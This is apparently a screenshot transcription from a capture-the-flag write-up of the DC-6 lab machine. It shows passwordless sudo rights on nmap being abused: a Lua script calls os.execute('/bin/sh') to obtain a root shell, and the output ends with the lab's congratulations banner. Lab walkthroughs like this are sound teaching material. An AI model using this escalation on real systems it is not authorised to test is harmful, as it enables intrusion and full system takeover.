 jens@dc-6:~
File Actions Edit View Help
root@kali: ~ root@kali: ~ root@kali: ~ root@kali: ~
jens@dc-6:~$ sudo -l
Matching Defaults entries for jens on dc-6:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User jens may run the following commands on dc-6:
    (root) NOPASSWD: /usr/bin/nmap
jens@dc-6:~$
jens@dc-6:~$ TF=$(mktemp)
jens@dc-6:~$ echo 'os.execute("/bin/sh")' > $TF
jens@dc-6:~$ sudo nmap --script=$TF
Starting Nmap 7.40 ( https://nmap.org ) at 2020-02-03 16:59 AEST
NSE: Warning: Loading '/tmp/tmp.mQR9z2ausS' -- the recommended file extension is '.nse'.
# uid=0(root) gid=0(root) groups=0(root)
# # root
# # # # /root
# theflag.txt
# # # # # # # #
Yb        dP 888888 88     88         8888b.   dP"Yb  88b 88 888888 d8b
 Yb  db  dP  88__   88     88          8I  Yb dP   Yb 88Yb88 88__   Y8P
  YbdPYbdP   88""   88  .o 88  .o      8I  dY Yb   dP 88 Y88 88""   `"'
   YP  YP    888888 88ood8 88ood8     8888Y"   YbodP  88  Y8 888888 (8)
Congratulations!!!
Hope you enjoyed DC-6.  Just wanted to send a big thanks out there to all those
who have provided feedback, and who have taken time to complete these little
challenges.
If you enjoyed this CTF, send me a tweet via @DCAU7.
#
Gcow安全团队